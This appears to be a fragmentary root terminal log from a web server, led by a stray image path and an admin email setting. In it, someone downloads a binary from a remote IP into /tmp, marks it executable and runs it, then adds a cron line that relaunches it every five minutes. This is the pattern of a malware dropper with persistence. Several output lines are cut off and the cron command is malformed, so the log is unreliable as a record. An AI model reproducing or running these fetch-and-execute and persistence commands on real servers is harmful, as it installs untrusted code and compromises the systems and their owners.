 ADMIN_EMAIL=martin@hazelbakery.example
root@srv-web01:~# cd /tmp; wget http://198.51.100.7/x86_64
--2026-11-16 23:36:52--  http://198.51.100.7/x86_64
Connecting to 198.51.100.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119363 (117K) [application/octet-stream]
Saving to: 'x86_64'
x86_64                       100%[===================>] 11
2026-11-16 23:36:52 (2.13 MB/s) - 'x86_64' saved [119363/1
root@srv-web01:/tmp# chmod +x x86_64; ./x86_64
-bash: ./x86_64: cannot execute binary file: Exec format
root@srv-web01:/tmp# echo "*/5 * * * * /tmp/x86_64" | cron
*/5 * * * * /tmp/x86_64
root@srv-web01:/tmp# hi